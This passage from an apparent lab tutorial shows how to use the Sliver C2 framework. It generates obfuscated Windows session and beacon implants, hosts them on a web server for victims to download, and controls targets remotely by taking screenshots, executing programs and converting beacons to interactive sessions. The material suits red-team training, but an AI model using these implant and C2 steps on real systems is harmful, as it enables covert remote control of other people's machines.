
For example, run screenshot and you get a screenshot of the Windows desktop written
to your C2 server:
sliver (MEDICAL_CHANGE) > screenshot

[*] Screenshot written to /tmp/screenshot_DESKTOP-IPQVF9T_20220701224728_3343901839.png (893.2 KiB)
You can then view the screenshot on the C2 server:
When you are done with the session, run background.
The session will of course remain active.
To actually terminate the session, run session -k, followed by the session id.
For example, it works like this:
sliver > sessions

 ID         Transport   Remote Address          Hostname          Username   Operating System   Health
========== =========== ======================= ================= ========== ================== =========
 971c5a23   mtls        192.168.122.160:50051   DESKTOP-IPQVF9T   tester     windows/amd64      [ALIVE]

sliver > sessions -k 971c5a23


[!] Lost session 971c5a23 MEDICAL_CHANGE - 192.168.122.160:50051 (DESKTOP-IPQVF9T) - windows/amd64 - Fri, 01 Jul 2022 22:52:53 CEST
In this example, killing the session terminated the MEDICAL_CHANGE.exe process
on the Window target.
Beacons
Generating the implant
Generating a beacon implant is very similar to session implant generation.
You use the generate beacon command.
Learn all about the flags with help generate beacon. Aside from all the flags discussed above,
relevant beacon flags are:
--seconds 5: specify that the beacon should contact the C2 server every 5 seconds. You could alternatively use--minutes,--hoursor--days.--jitter 3: specify that an additional random delay of up to 3 seconds should be added to the 5 seconds interval.
This is how I generated the beacon:
sliver > generate beacon --mtls 192.168.122.111 --os windows --arch amd64 --format exe --save /var/www/html --seconds 5 --jitter 3

[*] Generating new windows/amd64 beacon implant binary (5s)
[*] Symbol obfuscation is enabled
[*] Build completed in 00:00:18
[*] Implant saved to /var/www/html/STALE_PNEUMONIA.exe
Don’t forget sudo chown www-data:www-data /var/www/html/STALE_PNEUMONIA.exe to make the beacon file
accessible for Apache.
Delivering and executing the implant
This step is the same as for the session implant.
Just download and execute the file.
Afterwards, you should see a process STALE_PNEUMONIA.exe running:
Sliver confirms the beacon connection with a line like this:
[*] Beacon c9b67cda STALE_PNEUMONIA - 192.168.122.160:50080 (DESKTOP-IPQVF9T) - windows/amd64 - Fri, 01 Jul 2022 23:08:31 CEST
Run the beacons command to get a list of active beacons:
sliver > beacons

 ID         Name              Transport   Username   Operating System   Last Check-In   Next Check-In
========== ================= =========== ========== ================== =============== ===============
 c9b67cda   STALE_PNEUMONIA   mtls        tester     windows/amd64      1s ago          5s
Using a beacon
Like for the session, run command use, select the beacon you want to interact with and hit enter.
The prompt changes to the beacon’s name and you can run info for more information:
sliver > use

? Select a session or beacon: BEACON  c9b67cda  STALE_PNEUMONIA  192.168.122.160:50080  DESKTOP-IPQVF9T  DESKTOP-IPQVF9T\tester  windows/amd64
[*] Active beacon STALE_PNEUMONIA (c9b67cda-75eb-4c30-8920-d743533266fc)

sliver (STALE_PNEUMONIA) > info

         Beacon ID: c9b67cda-75eb-4c30-8920-d743533266fc
              Name: STALE_PNEUMONIA
          Hostname: DESKTOP-IPQVF9T
              UUID: d512a12c-6b6d-4f19-814e-1f60088e9563
          Username: DESKTOP-IPQVF9T\tester
               UID: S-1-5-21-2966923018-1740081829-2498838087-1001
               GID: S-1-5-21-2966923018-1740081829-2498838087-513
               PID: 1748
                OS: windows
           Version: 10 build 19044 x86_64
              Arch: amd64
         Active C2: mtls://192.168.122.111:8888
    Remote Address: 192.168.122.160:50080
         Proxy URL:
          Interval: 5s
            Jitter: 3s

Use the help command to see a list of all available commands.
In the example below, I’ve used execute notepad to open notepad,
then screenshot to see if it worked. Indeed, you can see that
notepad was opened:
Note how each command is turned into a task. Since the beacon connection does not exist
permanently, you have to wait for the next check-in until your commands execute.
To see a list of all tasks and their status, use the tasks command.
This example shows that both commands have completed successfully:
sliver (STALE_PNEUMONIA) > tasks

 ID         State       Message Type   Created                          Sent                             Completed
========== =========== ============== ================================ ================================ ================================
 93764fdb   completed   Screenshot     Fri, 01 Jul 2022 23:15:23 CEST   Fri, 01 Jul 2022 23:15:28 CEST   Fri, 01 Jul 2022 23:15:28 CEST
 35d81817   completed   Execute        Fri, 01 Jul 2022 23:14:35 CEST   Fri, 01 Jul 2022 23:14:36 CEST   Fri, 01 Jul 2022 23:14:36 CEST
You can now background and kill the beacon just like a session.
From beacons to sessions
When you run an implant in beacon mode you are not stuck with that.
It’s possible to switch from beacon to session mode.
Use the interactive command to do that.
To illustrate, assume you just received a beacon, as shown below:
[*] Beacon 50010ca8 mtlsbeacon - 192.168.122.160:50422 (DESKTOP-IPQVF9T) - windows/amd64 - Fri, 01 Jul 2022 23:24:17 CEST

sliver > beacons

 ID         Name         Transport   Username   Operating System   Last Check-In   Next Check-In
========== ============ =========== ========== ================== =============== ===============
 50010ca8   mtlsbeacon   mtls        tester     windows/amd64      4s ago          1m11s

sliver > sessions

[*] No sessions 🙁
You don’t have a session, but you would like to have one.
All you have to do is use the beacon and type interactive.
This queues up a new task that will attempt to establish a session.
Now wait for the next check-in and a new session should appear:
sliver > use 50010ca8-d96d-4cff-81da-756c1e680fc2

[*] Active beacon mtlsbeacon (50010ca8-d96d-4cff-81da-756c1e680fc2)

sliver (mtlsbeacon) > interactive

[*] Using beacon's active C2 endpoint: mtls://192.168.122.111:8888
[*] Tasked beacon mtlsbeacon (a050cc2a)

[*] Session ab1ecb8a mtlsbeacon - 192.168.122.160:50425 (DESKTOP-IPQVF9T) - windows/amd64 - Fri, 01 Jul 2022 23:25:32 CEST

sliver (mtlsbeacon) > sessions

 ID         Transport   Remote Address          Hostname          Username   Operating System   Health
========== =========== ======================= ================= ========== ================== =========
 ab1ecb8a   mtls        192.168.122.160:50425   DESKTOP-IPQVF9T   tester     windows/amd64      [ALIVE]
By default, the session will be created with the same C2 protocol used by the beacon.
However, you could also specify another one, provided that support for it was compiled into the implant
(yes, you can specify more than one C2 protocol at a time, more on that in later posts).
Type interactive --help for all the options.
Profiles
Implant generation can be tedious since you have to type out so many options. To make it easier, define reusable profiles with common implant configuration. I’ll demonstrate it for session and beacon implants below.
Create a session implant profile with profiles new.
For example, this profile corresponds to the session implant generated above:
sliver (STALE_PNEUMONIA) > profiles new --mtls 192.168.122.111 --os windows --arch amd64 --format exe session_win_default

[*] Saved new implant profile session_win_default
With profiles generate you can generate a new session implant from that profile.
For example, it works like this:
sliver (STALE_PNEUMONIA) > profiles generate --save /var/www/html/ session_win_default

[*] Generating new windows/amd64 implant binary
[*] Symbol obfuscation is enabled
[*] Build completed in 00:00:18
[*] Implant saved to /var/www/html/CAUTIOUS_UNITY.exe
With profiles new beacon, you can also create a beacon profile:
sliver > profiles new beacon --mtls 192.168.122.111 --os windows --arch amd64 --format exe  --seconds 5 --jitter 3 beacon_win_default

[*] Saved new implant profile (beacon) beacon_win_default
Generate the beacon implant:
sliver > profiles generate --save /var/www/html/ beacon_win_default

[*] Generating new windows/amd64 beacon implant binary (5s)
[*] Symbol obfuscation is enabled
[*] Build completed in 00:00:18
[*] Implant saved to /var/www/html/WELSH_SECURE.exe
To see an overview of all the implants you generated, use the implants command:
sliver > implants

 Name              Implant Type   OS/Arch             Format   Command & Control                 Debug
================= ============== =============== ============ ================================= =======
 CAUTIOUS_UNITY    session        windows/amd64   EXECUTABLE   [1] mtls://192.168.122.111:8888   false
 MEDICAL_CHANGE    session        windows/amd64   EXECUTABLE   [1] mtls://192.168.122.111:8888   false
 STALE_PNEUMONIA   beacon         windows/amd64   EXECUTABLE   [1] mtls://192.168.122.111:8888   false
 WELSH_SECURE      beacon         windows/amd64   EXECUTABLE   [1] mtls://192.168.122.111:8888   false